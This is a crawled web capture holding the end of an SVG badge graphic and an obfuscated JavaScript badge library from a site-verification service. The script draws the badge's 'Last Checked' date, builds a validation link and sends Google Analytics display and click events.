-18,4 -25,4l-777 0 0 777c0,5 -2,15 -5,20 -5,7 -15,12 -27,15 -10,2 -25,5 -44,7 -18,5 -42,5 -72,5 -27,0 -52,0 -72,-5 -19,-2 -34,-5 -44,-7 -15,-3 -20,-7 -27,-15 -5,-5 -5,-15 -5,-20l0 -1724c0,-37 12,-66 35,-81 22,-15 49,-22 76,-22l1006 0c8,0 18,2 25,5 5,7 15,12 20,19 5,10 10,23 12,35 2,12 2,30 2,49l0 0 0 0zm1165 1034l0 685c0,10 -3,15 -5,20 -8,7 -15,12 -27,15 -10,2 -25,5 -45,7 -20,5 -42,5 -71,5 -30,0 -52,0 -72,-5 -17,-2 -34,-5 -44,-7 -13,-3 -20,-8 -27,-15 -5,-5 -5,-10 -5,-20l0 -685 -634 -1053c-13,-23 -22,-40 -25,-52 -2,-15 0,-22 10,-27 7,-10 22,-13 44,-15 23,-3 55,-3 92,-3 34,0 64,0 86,3 20,2 37,5 52,7 10,3 22,10 27,15 5,5 12,15 17,22l311 538c27,52 57,103 84,160 29,54 61,111 89,168l2 0c30,-54 54,-109 84,-163 27,-57 57,-108 86,-160l308 -540c8,-10 10,-18 18,-25 7,-5 15,-12 27,-15 10,-2 24,-5 44,-7 20,-3 47,-3 74,-3 42,0 74,0 96,3 28,2 42,7 52,15 10,7 13,14 10,27 -5,15 -12,32 -25,52l-633 1053 0 0 0 0z"/>
  <text x="14480" y="42256"  class="fil5 fnt0"  text-anchor="middle">19/01/2026</text>
 </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://cdn2.yoshki.com/js/yoshki-library-svg.js
body_size: 2498
content:
//badge2 v 1.1
var _0x1aa5e9=_0x3880;function _0x3880(_0x336509,_0x1e217f){var _0x1fa363=_0x1fa3();return _0x3880=function(_0x3880b0,_0x15b3a9){_0x3880b0=_0x3880b0-0x1b0;var _0xf98b6f=_0x1fa363[_0x3880b0];return _0xf98b6f;},_0x3880(_0x336509,_0x1e217f);}(function(_0x5aac02,_0x521d19){var _0x2500dc=_0x3880,_0x5463b7=_0x5aac02();while(!![]){try{var _0x4e261a=-parseInt(_0x2500dc(0x1cf))/0x1+-parseInt(_0x2500dc(0x1c4))/0x2*(parseInt(_0x2500dc(0x1bb))/0x3)+parseInt(_0x2500dc(0x1c8))/0x4*(-parseInt(_0x2500dc(0x1b5))/0x5)+parseInt(_0x2500dc(0x1ce))/0x6*(-parseInt(_0x2500dc(0x1c5))/0x7)+-parseInt(_0x2500dc(0x1b1))/0x8*(-parseInt(_0x2500dc(0x1fa))/0x9)+parseInt(_0x2500dc(0x1da))/0xa+-parseInt(_0x2500dc(0x1ff))/0xb*(-parseInt(_0x2500dc(0x1c2))/0xc);if(_0x4e261a===_0x521d19)break;else _0x5463b7['push'](_0x5463b7['shift']());}catch(_0x3af049){_0x5463b7['push'](_0x5463b7['shift']());}}}(_0x1fa3,0x857a6));function _0x1fa3(){var _0x1cee4c=['false','79536hETQRR','substr','insertBefore','window.parent.location:\x20','burl:\x20','arial','6uzPiJt','479891GexhJh','http://www.w3.org/2000/svg','cover','UA-48695100-1','ga(\x27yoshkiTrack.send\x27,\x20\x27event\x27,\x27/','test','log','style','//www.google-analytics.com/analytics.js','onClick','document.location:\x20','2913810VDrYVX','preventDefault','fill','reverse','anonymizeIp','https://','fromCharCode','badge\x20ga\x20removed','create','text','length','service.yoshki.com','GoogleAnalyticsObject','link','document.referrer:\x20','onLoad','console','\x27,\x27ImageClickedV2\x27,\x27','location','replace','svglogo','createElementNS','#eeeeee','window.location:\x20','parentNode','atob','setAttribute','no\x20window.parent.location','charCodeAt','setAttributeNS','src','display','178677nrrsqr','brandingCode=','font-family','load','no\x20document.referrer','231jdeogq','getAttribute','144wQvsYR','appendChild','\x27,0);','href','110LKndGN','parent','getElementById','OVERRIDE!\x20','push','contextmenu','12555abRVaU','yoshki.com','Last\x20Checked\x2023\x20JAN\x202020','yoshkiTrack.set','?query=','referrer','split','1080012TzkSHo','none','20orlwGv','7229887iMVRVy','createElement'];_0x1fa3=function(){return _0x1cee4c;};return _0x1fa3();}var domain=_0x1aa5e9(0x1e5),debug=!![],burl='';if(!window[_0x1aa5e9(0x1ea)])var console={'log':function(){},'warn':function(){},'error':function(){},'time':function(){},'timeEnd':function(){}};var gaon=!![];if(/55847/[_0x1aa5e9(0x1d4)](window[_0x1aa5e9(0x1ec)][_0x1aa5e9(0x1b4)])||/55845/[_0x1aa5e9(0x1d4)](window[_0x1aa5e9(0x1ec)][_0x1aa5e9(0x1b4)])||/55849/[_0x1aa5e9(0x1d4)](window[_0x1aa5e9(0x1ec)]['href'])||/55853/[_0x1aa5e9(0x1d4)](window[_0x1aa5e9(0x1ec)][_0x1aa5e9(0x1b4)])||/55851/[_0x1aa5e9(0x1d4)](window[_0x1aa5e9(0x1ec)][_0x1aa5e9(0x1b4)])){gaon=![];if(debug)console[_0x1aa5e9(0x1d5)](_0x1aa5e9(0x1e1));window['ga']=function(){};};(function(_0x5df296,_0x2ade12,_0x59216c,_0x312fef,_0x1e6000,_0x26e2e0,_0x10da40){var _0x4dae7a=_0x1aa5e9;if(!gaon)return;_0x5df296[_0x4dae7a(0x1e6)]=_0x1e6000,(_0x5df296[_0x1e6000]=_0x5df296[_0x1e6000]||function(){var _0x3ffcdf=_0x4dae7a;(_0x5df296[_0x1e6000]['q']=_0x5df296[_0x1e6000]['q']||[])[_0x3ffcdf(0x1b9)](arguments);},_0x5df296[_0x1e6000]['l']=0x1*new Date()),(_0x26e2e0=_0x2ade12[_0x4dae7a(0x1c6)](_0x59216c),_0x10da40=_0x2ade12['getElementsByTagName'](_0x59216c)[0x0]),_0x26e2e0['async']=0x1,_0x26e2e0[_0x4dae7a(0x1f8)]=_0x312fef,_0x10da40[_0x4dae7a(0x1f2)][_0x4dae7a(0x1ca)](_0x26e2e0,_0x10da40);}(window,document,'script',_0x1aa5e9(0x1d7),'ga'),ga(_0x1aa5e9(0x1e2),_0x1aa5e9(0x1d2),_0x1aa5e9(0x1bc),{'name':'yoshkiTrack','storage':_0x1aa5e9(0x1c3),'storeGac':_0x1aa5e9(0x1c7)}),ga(_0x1aa5e9(0x1be),_0x1aa5e9(0x1de),!![]),window['addEventListener'](_0x1aa5e9(0x1fd),function(){var _0x4826ba=_0x1aa5e9,_0x1439a3=document[_0x4826ba(0x1b7)](_0x4826ba(0x1ee)),_0x57bdb3=document[_0x4826ba(0x1b7)](_0x4826ba(0x1d1)),_0x124e68=document[_0x4826ba(0x1b7)](_0x4826ba(0x1e7));_0x1439a3[_0x4826ba(0x1d6)][_0x4826ba(0x1f9)]='block',_0x1439a3['addEventListener'](_0x4826ba(0x1ba),_0x423445=>_0x423445[_0x4826ba(0x1db)]()),_0x57bdb3['addEventListener']('contextmenu',_0x61c9c2=>_0x61c9c2[_0x4826ba(0x1db)]()),addDate(_0x1439a3);var _0x2675e5;if(!_0x1439a3[_0x4826ba(0x1b0)](_0x4826ba(0x1f8))){}else _0x2675e5=_0x1439a3[_0x4826ba(0x1b0)](_0x4826ba(0x1f8));var _0x46f9a2='?'+getBrandingCode(_0x2675e5),_0x23b4ee=_0x4826ba(0x1df)+domain+'/validate.aspx';_0x124e68[_0x4826ba(0x1f4)](_0x4826ba(0x1b4),_0x23b4ee+_0x46f9a2);if(debug)console['log'](_0x4826ba(0x1fb)+_0x46f9a2);if(debug)console['log']('badgeLink='+_0x23b4ee);_0x124e68['setAttribute'](_0x4826ba(0x1d8),getAnalyticsClick(_0x2675e5)),_0x1439a3[_0x4826ba(0x1f4)](_0x4826ba(0x1f8),_0x2675e5+_0x46f9a2[_0x4826ba(0x1ed)]('?',_0x4826ba(0x1bf))),_0x1439a3['setAttribute'](_0x4826ba(0x1e9),getAnalyticEventsImage(_0x2675e5));}));function getAnalyticsClick(_0x264f1f){var _0x5e452d=_0x1aa5e9;return _0x5e452d(0x1d3)+getBrand(_0x264f1f)+'/'+getProject(_0x264f1f)+'/'+getImageFileName(_0x264f1f)+_0x5e452d(0x1eb)+burl+'\x27,0);';}function getAnalyticEventsImage(_0x17d194){var _0x3114e8=_0x1aa5e9;return'ga(\x27yoshkiTrack.send\x27,\x20\x27event\x27,\x27/'+getBrand(_0x17d194)+'/'+getProject(_0x17d194)+'/'+getImageFileName(_0x17d194)+'\x27,\x27ImageDisplayedV2\x27,\x27'+burl+_0x3114e8(0x1b3);}function addDate(_0x543ccf){var _0xff6ddb=_0x1aa5e9,_0x57ca18=_0xff6ddb(0x1d0),_0x3c07f3=document[_0xff6ddb(0x1ef)](_0x57ca18,_0xff6ddb(0x1e3));_0x3c07f3[_0xff6ddb(0x1f7)](null,'x',0x1b58),_0x3c07f3[_0xff6ddb(0x1f7)](null,'y',0x3bc4),_0x3c07f3[_0xff6ddb(0x1f7)](null,'font-size','1200'),_0x3c07f3[_0xff6ddb(0x1f7)](null,_0xff6ddb(0x1fc),_0xff6ddb(0x1cd)),_0x3c07f3[_0xff6ddb(0x1f7)](null,_0xff6ddb(0x1dc),_0xff6ddb(0x1f0));var _0x52d5dd=document['createTextNode'](_0xff6ddb(0x1bd));_0x3c07f3[_0xff6ddb(0x1b2)](_0x52d5dd),_0x543ccf[_0xff6ddb(0x1b2)](_0x3c07f3);}function getBrandingCode(_0x55bdb6){var _0x23a44f=_0x1aa5e9,_0x16b6f0=getBrand(_0x55bdb6),_0x26aa95=getProject(_0x55bdb6),_0x377d93=getImageFileName(_0x55bdb6),_0x33c909,_0x43e1e5='';for(_0x263b6f=0x0;_0x263b6f<_0x16b6f0[_0x23a44f(0x1e4)];_0x263b6f++){var _0x542d4c=_0x16b6f0[_0x23a44f(0x1f6)](_0x263b6f),_0x64a900;if(_0x542d4c<0xa)_0x64a900='00'+_0x542d4c;else _0x542d4c<0x64?_0x64a900='0'+_0x542d4c:_0x64a900=_0x542d4c;_0x43e1e5+=_0x64a900;}_0x43e1e5+='+';for(_0x263b6f=0x0;_0x263b6f<_0x26aa95[_0x23a44f(0x1e4)];_0x263b6f++){var _0x542d4c=_0x26aa95['charCodeAt'](_0x263b6f),_0x64a900;if(_0x542d4c<0xa)_0x64a900='00'+_0x542d4c;else _0x542d4c<0x64?_0x64a900='0'+_0x542d4c:_0x64a900=_0x542d4c;_0x43e1e5+=_0x64a900;}_0x43e1e5+='+';for(_0x263b6f=0x0;_0x263b6f<_0x377d93[_0x23a44f(0x1e4)];_0x263b6f++){var _0x542d4c=_0x377d93[_0x23a44f(0x1f6)](_0x263b6f),_0x64a900;if(_0x542d4c<0xa)_0x64a900='00'+_0x542d4c;else _0x542d4c<0x64?_0x64a900='0'+_0x542d4c:_0x64a900=_0x542d4c;_0x43e1e5+=_0x64a900;}burl=window[_0x23a44f(0x1ec)]!=window[_0x23a44f(0x1b6)][_0x23a44f(0x1ec)]?document['referrer']:document[_0x23a44f(0x1ec)];if(debug){try{console['log'](_0x23a44f(0x1f1)+window[_0x23a44f(0x1ec)]);}catch(_0x1af05e){console[_0x23a44f(0x1d5)]('no\x20window.location');}try{console[_0x23a44f(0x1d5)](_0x23a44f(0x1cb)+window[_0x23a44f(0x1b6)][_0x23a44f(0x1ec)]);}catch(_0x474bdf){console[_0x23a44f(0x1d5)](_0x23a44f(0x1f5));}try{console[_0x23a44f(0x1d5)](_0x23a44f(0x1e8)+document[_0x23a44f(0x1c0)]);}catch(_0xba3fa3){console[_0x23a44f(0x1d5)](_0x23a44f(0x1fe));}try{console[_0x23a44f(0x1d5)](_0x23a44f(0x1d9)+document['location']);}catch(_0x3b2af2){console[_0x23a44f(0x1d5)]('no\x20document.location');}}var _0x544a76=window['location']['hash'][_0x23a44f(0x1c9)](0x1);if(_0x544a76[_0x23a44f(0x1e4)]>0x0){burl=_0x544a76[_0x23a44f(0x1c1)]('')[_0x23a44f(0x1dd)]()['join'](''),burl=window[_0x23a44f(0x1f3)](burl),burl=decoderef(burl);if(debug)console[_0x23a44f(0x1d5)](_0x23a44f(0x1b8)+burl);}(burl==null||burl[_0x23a44f(0x1e4)]==0x0)&&(burl='');burl+='';if(debug)console[_0x23a44f(0x1d5)](_0x23a44f(0x1cc)+burl);_0x43e1e5+='+';for(var _0x263b6f=0x0;_0x263b6f<burl[_0x23a44f(0x1e4)];_0x263b6f++){var _0x542d4c=burl[_0x23a44f(0x1f6)](_0x263b6f),_0x64a900;if(_0x542d4c<0xa)_0x64a900='00'+_0x542d4c;else _0x542d4c<0x64?_0x64a900='0'+_0x542d4c:_0x64a900=_0x542d4c;_0x43e1e5+=_0x64a900;}if(debug)console[_0x23a44f(0x1d5)](_0x43e1e5);return _0x43e1e5;}function decoderef(_0x1754b6){var _0x1d768a=_0x1aa5e9;_0x1754b6[_0x1d768a(0x1e4)]%0x3==0x0&&(_0x1754b6='+'+_0x1754b6);var _0x2078cb='';for(var _0x4fcc04=0x1;_0x4fcc04<_0x1754b6['length'];_0x4fcc04+=0x3){_0x2078cb=_0x2078cb+String[_0x1d768a(0x1e0)](_0x1754b6[_0x1d768a(0x1c9)](_0x4fcc04,0x3));}return _0x2078cb;}function getBrand(_0x4b5880){var _0x5b0f27=_0x1aa5e9,_0x3534ce=_0x4b5880,_0x3e77cb=_0x3534ce[_0x5b0f27(0x1c1)]('/');return _0x3534ce=_0x3e77cb[0x1],_0x3534ce;}function getProject(_0x1c1f6f){var _0x39d337=_0x1aa5e9,_0xaa9dfc=_0x1c1f6f,_0x1ecd16=_0xaa9dfc[_0x39d337(0x1c1)]('/');return _0xaa9dfc=_0x1ecd16[0x2],_0xaa9dfc;}function getImageFileName(_0x4ddb4d){var _0x16bc10=_0x1aa5e9,_0x4955cd=_0x4ddb4d,_0x2acc6d=_0x4955cd[_0x16bc10(0x1c1)]('/');return _0x4955cd=_0x2acc6d[_0x2acc6d['length']-0x1],_0x4955cd;}